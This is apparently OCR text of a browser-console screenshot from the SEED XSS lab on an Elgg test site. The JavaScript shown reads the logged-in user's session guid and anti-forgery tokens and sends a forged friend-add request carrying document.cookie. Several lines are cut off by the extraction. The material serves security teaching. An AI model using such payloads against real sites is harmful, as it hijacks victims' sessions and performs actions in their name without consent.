 Firebug - XSS Lab Site: All Site Activity
10:37 PM Seed
Console HTML CSS Script DOM Net Cook...
Clear Persist Profile All
>>> var Ajax=null; var guid =
elgg.session.user['gui...tion/x-
www-form-urlencoded");
Ajax.send(null);
GET http://www.xsslabelgg.com/action/
Params Headers HTML Cookies
elgg.
XSS Lab Site
undefined
GET http://www.xsslabelgg.com/activity
var Ajax=null;
var guid = elgg.session.user['guid'];
var ts = elgg.security.token.__elgg_ts;
var token = elgg.security.token.__elgg_token;
var content = "friend=42&__elgg_ts="+ts+"&__elgg_token="+token;
Ajax=new XMLHttpRequest();
Ajax.open("GET","http://www.xsslabelgg.com/action/friends/add?"+co
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urler
Ajax.send(null);